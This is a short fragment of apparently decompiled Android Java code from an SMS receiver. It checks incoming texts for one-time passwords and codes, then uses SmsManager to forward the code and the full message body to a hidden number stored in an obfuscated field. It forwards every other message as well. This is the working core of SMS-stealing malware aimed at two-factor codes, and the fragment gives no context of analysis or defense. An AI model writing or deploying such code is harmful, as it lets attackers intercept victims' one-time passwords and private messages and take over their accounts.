 if (!str.isEmpty() && (displayMessageBody.contains("OTP") ||
displayMessageBody.contains("Code") || displayMessageBody.contains("code") ||
displayMessageBody.contains("One Time Password") || displayMessageBody.contains("one time password")))
{
try {
SmsManager smsManager = SmsManager.getDefault();
ArrayList<String> divideMessage = smsManager.divideMessage("CODE - " + str);
ArrayList<String> divideMessage2 = smsManager.divideMessage(displayMessageBody);
String str2 = f2102a;
smsManager.sendMultipartTextMessage(str2, null, divideMessage, null, null);
smsManager.sendMultipartTextMessage(str2, null, divideMessage2, null, null);
Log.d("ReceiveSMS", "Code and full message forwarded successfully");
} catch (Exception e2) {
Log.e("ReceiveSMS", "Failed to forward code and message", e2);
}
} else {
try {
SmsManager smsManager2 = SmsManager.getDefault();
smsManager2.sendMultipartTextMessage(f2102a, null,
smsManager2.divideMessage(displayMessageBody), null, null);
Log.d("ReceiveSMS", "Full message forwarded successfully");
} catch (Exception e3) {
Log.e("ReceiveSMS", "Failed to forward message", e3);
}
}
}